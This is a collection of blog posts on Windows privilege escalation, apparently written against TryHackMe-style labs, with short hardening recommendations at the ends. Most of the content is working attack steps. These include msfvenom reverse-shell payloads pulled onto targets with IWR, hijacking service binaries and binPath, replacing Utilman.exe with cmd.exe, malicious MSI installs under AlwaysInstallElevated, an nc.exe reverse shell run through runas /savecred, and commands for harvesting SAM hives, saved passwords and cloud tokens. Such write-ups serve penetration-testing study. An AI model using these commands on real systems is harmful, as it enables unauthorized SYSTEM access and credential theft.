by Vry4n_ | Dec 3, 2023 | Win Priv Esc
Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.
SeTakeOwnership
The SeTakeOwnership privilege in Windows allows a user to take ownership of objects, such as files, registry keys and directories, and modify their security descriptors. This privilege is primarily used for administrative tasks, but it can potentially be abused for privilege escalation if not properly managed, search for a service running as SYSTEM and take ownership of the service’s executable. To understand how to prevent SeTakeOwnership privilege escalation, let’s discuss the requirements for a successful exploit and then explore preventive measures:
Requirements for Successful SeTakeOwnership Privilege Escalation:
Granting of SeTakeOwnership Privilege:
- The user must be granted the SeTakeOwnership privilege, either directly or through group membership. Members of the Administrators group typically have this privilege.
Access to Target Objects:
- The user must have read and execute permissions on the target objects (files, directories) to take ownership. Without the necessary permissions, the user won’t be able to access the objects to take ownership.
Information Gathering

1. We will need to open a command prompt using the “Open as administrator” option to use these privileges. SeTakeOwnership should be assigned
Exploitation (Utilman)
1. We’ll abuse utilman.exe to escalate privileges. Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen

2. Since Utilman is run with SYSTEM privileges, we will effectively gain SYSTEM privileges if we replace the original binary for any payload we like. As we can take ownership of any file, replacing it is trivial.
- icacls “C:\Windows\System32\Utilman.exe”

3. To replace utilman, we will start by taking ownership of it with the following command:
- takeown /f C:\Windows\System32\Utilman.exe
- whoami

Notice that being the owner of a file doesn’t necessarily mean that you have privileges over it, but being the owner you can assign yourself any privileges you need.
4. To give your user full permissions over utilman.exe you can use the following command:
- icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
- icacls “C:\Windows\System32\Utilman.exe”

5. After this, we will replace utilman.exe with a copy of cmd.exe, (if you can back up utilman it could be great)

6. To trigger utilman, we will lock our screen from the start button:

7. And finally, proceed to click on the “Ease of Access” button, which runs utilman.exe with SYSTEM privileges. Since we replaced it with a cmd.exe copy, we will get a command prompt with SYSTEM privileges:

Extra
Use this with files that might contain credentials such as
- %WINDIR%\repair\sam
- %WINDIR%\repair\system
- %WINDIR%\repair\software
- %WINDIR%\repair\security
- %WINDIR%\system32\config\security.sav
- %WINDIR%\system32\config\software.sav
- %WINDIR%\system32\config\system.sav
- %WINDIR%\system32\config\SecEvent.Evt
- %WINDIR%\system32\config\default.sav
- c:\inetpub\wwwwroot\web.config
Recommendations
- Principle of Least Privilege (PoLP)
- Regularly Audit and Review Permissions
- Security Policies and Group Memberships
by Vry4n_ | Dec 2, 2023 | Win Priv Esc

DACL — Discretionary Access Control Lists. These are used by Windows systems to specify who can access a given resource. While they are often referenced when talking about files, they also apply to other components such as registry keys, services and scheduled tasks.
Should the service DACL (not the service’s executable DACL) allow you to modify the configuration of a service, you will be able to reconfigure the service. This will allow you to point to any executable you need and run it with any account you prefer, including SYSTEM itself.

Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.
Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
- SERVICE_CHANGE_CONFIG
- SERVICE_ALL_ACCESS
- GENERIC_WRITE
- GENERIC_ALL
- WRITE_DAC
- WRITE_OWNER
Detection
1. List all the services and their permissions, try to find any interesting one (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- .\accesschk.exe /accepteula -uwcqv *

Note: This seems to be an interesting service which has (RW) BUILTIN\Users with SERVICE_ALL_ACCESS
2. Now query the service
- .\accesschk.exe -qlc thmservice

Note: Here we can see that the BUILTIN\\Users group has the SERVICE_ALL_ACCESS permission, which means any user can reconfigure the service.
3. Query the service for more information

Note: there are 2 interesting fields (BINARY_PATH_NAME & SERVICE_START_NAME)
Exploitation #1: Executable File

1. Knowing we can modify the service we can create a payload to place within the computer
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.139.128 LPORT=4447 -f exe-service -o payload.exe
- python3 -m http.server 9997

2. Transfer this file to a location that can be read in in the target compiter
- IWR http://10.9.139.128:9997/payload.exe -OutFile payload.exe
- dir payload.exe

3. Once the payload is in the target computer, assign full permissions to Everyone
- icacls C:\Users\thm-unpriv\payload.exe
- icacls C:\Users\thm-unpriv\payload.exe /grant Everyone:F
- icacls C:\Users\thm-unpriv\payload.exe

4. Modify the service BINARY_PATH_NAME to be directed to our payload script
- sc.exe qc THMService
- sc.exe config THMService binPath= “C:\Users\thm-unpriv\payload.exe” obj= LocalSystem
- sc.exe qc THMService

5. Start a listener in your local computer, using the same port as the payload

6. Stop and then start the service
- sc stop THMService
- sc start THMService
7. Checking the reverse shell, you should see a connection back

Exploitation #2: Command
1. Instead of uploading a file, you can execute a command instead.
- whoami
- sc config daclsvc binpath= “net localgroup administrators <user> /add”

2, Confirm the change
3. Restart the service


Before
- net localgroup administrator

After
- net localgroup administrator
Recommendations
Principle of Least Privilege (PoLP):
- Follow the principle of least privilege, which means granting the minimum level of access or permissions necessary for a user or system to perform its functions. Avoid giving unnecessary privileges to services or users.
Isolate Services:
- Run different services in isolated environments or containers to minimize the potential impact of a security breach in one service on others.
Access Controls:
- Implement robust access controls to restrict access to sensitive resources. Use tools like access control lists (ACLs) and ensure that permissions are properly configured.
Security Policies:
- Develop and enforce security policies that clearly define acceptable use and access levels. Regularly review and update these policies.
by Vry4n_ | Dec 2, 2023 | Win Priv Esc
In Windows, services are programs or processes that run in the background, providing essential functionality to the operating system. Each service is associated with an executable file that defines its behavior
Insecure Permissions on Service Executable Privilege Escalation refers to a security vulnerability where the permissions assigned to a service executable in Windows are improperly configured, allowing unauthorized users or attackers to escalate their privileges and gain higher levels of access on a system. This type of vulnerability can pose a significant threat to the overall security of a system, as it may lead to unauthorized access, data breaches, and potential system compromise.
Common scenarios leading to insecure permissions on service executables include:
- Improper Configuration: Misconfigurations during service installation or updates may result in insecure file permissions.
- Weak Access Controls: Services may inherit permissions from parent directories or have default permissions that are overly permissive, allowing non-privileged users to modify or replace the executable.
Procedure
1. Enumerate all services to check if their original .exe (binary) is writable.
2. Modify or change the original binary with your payload .exe binary.
3. Refresh or start the service, the service will execute its .exe & run whatever is written on it with SYSTEM privileges.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.

Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
- SERVICE_CHANGE_CONFIG
- SERVICE_ALL_ACCESS
- GENERIC_WRITE
- GENERIC_ALL
- WRITE_DAC
- WRITE_OWNER
Detection
PowerUp
1. Running PowerUp, you can find which services are modifiable
- Import-module .\PowerUp.ps1
- Get-ModifiableServiceFile

CMD
1. Run accesschk.exe to know which permissions your user has, you need to download this from (https://learn.microsoft.com/en-us/sysinternals/downloads/accesschk)
- whoami
- .\accesschk64.exe /accepteula -uwcqv “<User>” *
- .\accesschk64.exe /accepteula -uwcqv “Authenticated Users” *

Note: In this case we have SERVICE_ALL_ACCESS
2. List all the services and their permissions, try to find any interesting one
- .\accesschk64.exe /accepteula -uwcqv *

Note: This will show list each service and the groups which have write permissions to that service
3. Query this service for more information

Note: there are 2 interesting fields (BINARY_PATH_NAME & SERVICE_START_NAME)
4. Check what permissions you have on the BINARY_PATH_NAME file, (everyone appears to have M – Modify permissions)
- icacls C:\PROGRA~2\SYSTEM~1\WService.exe

Note: (I) indicates inherited permissions, (F) denotes full control, (RX) represents read and execute permissions, modify permissions (M). if you have an account in any of these groups then you’ve potentially got privilege escalation.
5. Check the permissions on the file
- .\accesschk64.exe /accepteula -uwqv “C:\PROGRA~2\SYSTEM~1\WService.exe”

6. Check which groups this user is member of

Note: We can see we are part of Users group, which has (RW) permissions on the C:\PROGRA~2\SYSTEM~1\WService.exe file
Exploitation
1. The Everyone group has modify permissions (M) on the service’s executable. This means we can simply overwrite it with any payload of our preference, and the service will execute it with the privileges of the configured user account.
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-shell.exe
- python3 -m http.server 9999
2. Transfer this file to the target machine
- IWR http://10.9.139.128:9999/rev-shell.exe
3. Once the file has been transferred, start a listener in your local machine
4. Move to the target folder (C:\PROGRA~2\SYSTEM~1\) and rename the target file (WService.exe) to create a back up
- cd C:\PROGRA~2\SYSTEM~1\
- dir Wserv*
- move WService.exe WService.exe.bak

5. Now move the reverse shell payload to the target directory
- move C:\Users\thm-unpriv\rev-shell.exe WService.exe
- dir WServ*

6. Now assign Full (F) permissions to Everyone
- icacls WService.exe
- icacls WService.exe /grant Everyone:F
- icacls WService.exe

7. Once, the original file has been replaced by our crafted program, we will proceed to restart the service that run it
- sc.exe stop windowsscheduler
- sc.exe start windowsscheduler

8. As it ran, you should get the reverse shell

Metasploit
This module attempts to exploit existing administrative privileges to obtain a SYSTEM session. If directly creating a service fails, this module will inspect existing services to look for insecure configuration, file or registry permissions that may be hijacked. It will then attempt to restart the replaced service to run the payload.
- use exploit/windows/local/service_permissions
- set lhost 192.168.1.3
- set session 1
- exploit

This will result in a new session as NT AUTHORITY\SYSTEM when this succeeds.
Remedy
Check if any of the following groups have permissions to modify executable files that are started by Windows services:
– Everyone
– Users
– Domain Users
– Authenticated Users
Ensure the groups listed above do not have permissions to modify or write service executables. Additionally, ensure these groups do not have Full Control permission to any directories that contain service executables.
Sources
https://medium.com/@LE0_Hak/privileges-escalation-techniques-basic-to-advanced-for-windows-d0f0c04d6d04
https://asfiyashaikh.medium.com/windows-privesc-weak-service-permission-b90f3bf4d44f
https://www.hackingarticles.in/windows-privilege-escalation-weak-services-permission/
https://medium.com/@gwazzu/windows-privilege-escalation-c7465a92317c
https://help.defense.com/en/articles/6600745-insecure-windows-service-permissions
https://www.tenable.com/plugins/nessus/65057
by Vry4n_ | Nov 30, 2023 | Win Priv Esc

AlwaysInstallElevated is a registry setting in Microsoft Windows that, when configured, allows non-administrative users to install Microsoft Windows Installer packages (MSI files) with elevated privileges. This setting is intended for specific scenarios where non-administrative users need the ability to install certain software packages. However, if misconfigured or abused, it can pose a security risk.
If a machine has the AlwaysInstallElevated policy enabled, an attacker could craft a malicious .msi package and run it using SYSTEM level privileges, therefore executing arbitrary code as SYSTEM.
For this attack to work, the “AlwaysInstallElevated” value in following Registry keys has to be set to 1:
- HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
- HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer
For the Windows configuration
Type gpedit.msc in the Run dialog box of the Start Menu in the Windows 7 machine and the Local Group Policy editor window prompt will open
- Change the settings of AlwaysInstalledElevated policy
- For the Computer configuration
Navigate to the below path in the Windows machine
- Computer Configuration\Administrative Templates\Windows Components\Windows Installer

Enable the Always install with elevated privileges

For the User configuration
Navigate to the below path in the Windows machine
- User Configuration\Administrative Templates\Windows Components\Windows Installer
Enable the Always install with elevated privileges
Detection
1. Query the AlwaysInstallElevated registries
- reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
- reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

WinPEAS
1. This can also be checked with automated scripts such as WinPEAS:
- winpeas.exe quiet systeminfo

Exploitation (Binary Reverse Shell)
1. We can craft our own MSI payload, in this case we will use MSFVenom
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_10.10.254.109 LPORT=LOCAL_PORT -f msi -o malware.msi
- msfvenom -p windows/exec CMD=’net localgroup administrators raaz /add’ -f msi > /root/Desktop/malware.msi
2. Transfer the Msi package to the target computer
3. install the .msi file:
- msiexec /quiet /qn /i malware.msi
The flags used are for the following:
- /quiet – quiet mode, which means there’s no user interaction required
- /qn – specifies there’s no UI during the installation process
- Specifies normal installation
Note: Once the package is installed, the malicious code is executed, granting SYSTEM level access to the system through a reverse shell.
Metasploit (Post-Exploitation)

1. This vulnerability can also be exploited by using the always_install_elevated Metasploit module. Once a meterpreter shell is obtained, all that is required is to brackground the session, search for and set the module, set the session value and run it:
- use exploit/windows/local/always_install_elevated
- msf exploit(always_install_elevated) > set session 1
- msf exploit(always_install_elevated) > exploit

PowerUp (Write-UserAddMSI)
This function writes out a precompiled MSI installer that prompts for a user/group addition. This function can be used to abuse Get-RegistryAlwaysInstallElevated (PowerUp)

1. Identify local group members of the Administrators group
- net localgroup Administrators
2. Now run the script, it will create a new MSI file, this new file will create a new user and assign it to the administrators group
3. Execute this MSI file with the AlwaysInstallElevated permissions
- Open the MSI (double click)
- Use msiexec to run it


4. Click on create, and check again the administrators group.
- net localgroup Administrators
Recommendations
1. Disable “AlwaysInstallElevated” Policy
To mitigate this type of attack, the following steps can be used in Group Policy editor to resolve the misconfiguration. Configure the policy value to “Disabled” for
- Computer Configuration \Administrative Templates\Windows Components \Windows Installer \”Always install with elevated privileges”
- User Configuration\Administrative Templates\Windows Components\Windows Installer \”Always install with elevated privileges”
2. Limit User Privileges
3. Registry Events
- The below snippet shows Sysmon Event ID 13: RegistryEvent (Value Set).
References
https://steflan-security.com/windows-privilege-escalation-alwaysinstallelevated-policy/
https://www.hackingarticles.in/windows-privilege-escalation-alwaysinstallelevated/
https://juggernaut-sec.com/alwaysinstallelevated/
https://systemweakness.com/understanding-registry-escalation-exploiting-the-alwaysinstallelevated-setting-for-windows-c9d137152849
https://dmcxblue.gitbook.io/red-team-notes/privesc/unquoted-service-path
https://bherunda.medium.com/windows-privesc-detecting-alwaysinstallelevated-policy-abuse-f3ffa7a734bd
https://library.mosse-institute.com/articles/2022/07/windows-privilege-escalation-alwaysinstallelevated/windows-privilege-escalation-alwaysinstallelevated.html
by Vry4n_ | Nov 30, 2023 | Win Priv Esc
Common Commands and searches
Search for hidden files
Search for file names and contents
- dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config* == *user*
- findstr /SI “passw pwd” *.xml *.ini *.txt *.ps1 *.bat *.config
- dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Search for passwords in registry
- reg query HKLM /f password /t REG_SZ /s
- reg query HKLU /f password /t REG_SZ /s
Read the Registry
- reg query “HKLMSOFTWAREMicrosoftWindows NTCurrentversionWinlogon”
- reg query “HKLMSYSTEMCurrentControlSetServicesSNMP”
- reg query “HKCUSoftwareSimonTathamPuTTYSessions”
- reg query “HKCUSoftwareORLWinVNC3Password”
- reg query HKEY_LOCAL_MACHINESOFTWARERealVNCWinVNC4 /v password
- reg query “HKCUSoftwareORLWinVNC3Password”
- reg query “HKCUSoftwareTightVNCServer”
- reg query “HKCUSoftwareOpenSSHAgentKeys”
Hunting for SAM and SYSTEM Backups
- cd C: & dir /S /B SAM == SYSTEM == SAM.OLD == SYSTEM.OLD == SAM.BAK == SYSTEM.BAK
Check permissions
- icacls “C:WindowsSystem32ConfigRegback”
Interesting locations
- C:Windowssysprepsysprep.xml
- C:Windowssysprepsysprep.inf
- C:Windowssysprep.inf
- C:WindowsPantherUnattended.xml
- C:WindowsPantherUnattend.xml
- C:WindowsPantherUnattendUnattend.xml
- C:WindowsPantherUnattendUnattended.xml
- C:WindowsSystem32Sysprepunattend.xml
- C:WindowsSystem32Sysprepunattended.xml
- C:unattend.txt
- C:unattend.inf
- VARIABLES.DAT
- setupinfo
- setupinfo.bak
- web.config
- SiteList.xml
- .awscredentials
- .azureaccessTokens.json
- .azureazureProfile.json
- gcloudcredentials.db
- gcloudlegacy_credentials
- gcloudaccess_tokens.db
Chrome Password
- gc ‘C:UsersuserAppDataLocalGoogleChromeUser DataDefaultCustom Dictionary.txt’ | Select-String password
Unattended Windows Installations
When installing Windows on a large number of hosts, administrators may use Windows Deployment Services, which allows for a single operating system image to be deployed to several hosts through the network. These kinds of installations are referred to as unattended installations as they don’t require user interaction. Such installations require the use of an administrator account to perform the initial setup, which might end up being stored in the machine in the following locations:
- C:Unattend.xml
- C:WindowsPantherUnattend.xml
- C:WindowsPantherUnattendUnattend.xml
- C:Windowssystem32sysprep.inf
- C:Windowssystem32sysprepsysprep.xml
Powershell History
Whenever a user runs a command using Powershell, it gets stored into a file that keeps a memory of past commands. This is useful for repeating commands you have used before quickly. If a user runs a command that includes a password directly as part of the Powershell command line, it can later be retrieved by using the following command from a cmd.exe prompt:
- type %userprofile%AppDataRoamingMicrosoftWindowsPowerShellPSReadlineConsoleHost_history.txt
- type C:UsersbobAppDataRoamingMicrosoftWindowsPowerShellPSReadLineConsoleHost_history.txt
- (Get-PSReadLineOption).HistorySavePath
- gc (Get-PSReadLineOption).HistorySavePath
- foreach($user in ((ls C:users).fullname)){cat “$userAppDataRoamingMicrosoftWindowsPowerShellPSReadlineConsoleHost_history.txt” -ErrorAction SilentlyContinue}
Note: The command above will only work from cmd.exe, as Powershell won’t recognize %userprofile% as an environment variable. To read the file from Powershell, you’d have to replace %userprofile% with $Env:userprofile
Saved Windows Credentials
Windows allows us to use other users’ credentials. This function also gives the option to save these credentials on the system. The command below will list saved credentials:
While you can’t see the actual passwords, if you notice any credentials worth trying, you can use them with the runas command and the /savecred option, as seen below.
- runas /savecred /user:admin cmd.exe
- runas /env /noprofile /savecred /user:DESKTOP-T3I4BBKadministrator “c:tempnc.exe 172.16.1.30 443 -e cmd.exe”
IIS Configuration
Internet Information Services (IIS) is the default web server on Windows installations. The configuration of websites on IIS is stored in a file called web.config and can store passwords for databases or configured authentication mechanisms. Depending on the installed version of IIS, we can find web.config in one of the following locations:
- C:inetpubwwwrootweb.config
- C:WindowsMicrosoft.NETFramework64v4.0.30319Configweb.config
Here is a quick way to find database connection strings on the file:
- type C:WindowsMicrosoft.NETFramework64v4.0.30319Configweb.config | findstr connectionString
Retrieve Credentials from Software: PuTTY
PuTTY is an SSH client commonly found on Windows systems. Instead of having to specify a connection’s parameters every single time, users can store sessions where the IP, user and other configurations can be stored for later use. While PuTTY won’t allow users to store their SSH password, it will store proxy configurations that include cleartext authentication credentials.
To retrieve the stored proxy credentials, you can search under the following registry key for ProxyPassword with the following command:
- reg query HKEY_CURRENT_USERSoftwareSimonTathamPuTTYSessions /f “Proxy” /s
by Vry4n_ | Nov 30, 2023 | Win Priv Esc
we will be exploring vulnerable scheduled tasks; this time has to do with weak folder permissions.
Enumerate Scheduled tasks
1. Search for tasks
- schtasks /query /fo LIST /v | findstr /B /C:”Folder” /C:”TaskName” /C:”Run As User” /C:”Schedule” /C:”Scheduled Task State” /C:”Schedule Type” /C:”Repeat: Every” /C:”Comment”
- schtasks /query /fo LIST /v
- schtasks /query /tn <TASKNAME> /fo list /v
- schtasks /query /fo TABLE /nh | findstr /v /i “disable deshab”
- schtasks /query /fo LIST 2>nul | findstr TaskName
- schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep “SYSTEM\|Task To Run” | grep -B 1 SYSTEM

Powershell
- Get-ScheduledTask
- Get-ScheduledTask | ft TaskName,TaskPath,State
- Get-ScheduledTask | where {$_.TaskPath -notlike “\Microsoft*”} | ft TaskName,TaskPath,State

“Task to Run” parameter which indicates what gets executed by the scheduled task
“Run As User” parameter, which shows the user that will be used to execute the task.
2. Check If our current user can modify or overwrite the “Task to Run” executable, we can control what gets executed by the taskusr1 user, resulting in a simple privilege escalation. To check the file permissions on the executable, we use icacls:
- icacls c:\tasks\schtask.bat

Note: As can be seen in the result, the BUILTIN\Users group has full access (F) over the task’s binary. This means we can modify the .bat file and insert any payload we like.
The permissions we are looking for on the file/folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
3. Interesting locations Start-Up folder
- dir /b “C:\Documents and Settings\All Users\Start Menu\Programs\Startup” 2>nul
- dir /b “C:\Documents and Settings\%username%\Start Menu\Programs\Startup” 2>nul
- dir /b “%programdata%\Microsoft\Windows\Start Menu\Programs\Startup” 2>nul
- dir /b “%appdata%\Microsoft\Windows\Start Menu\Programs\Startup” 2>nul
- Get-ChildItem “C:\Users\All Users\Start Menu\Programs\Startup”
- Get-ChildItem “C:\Users\$env:USERNAME\Start Menu\Programs\Startup”
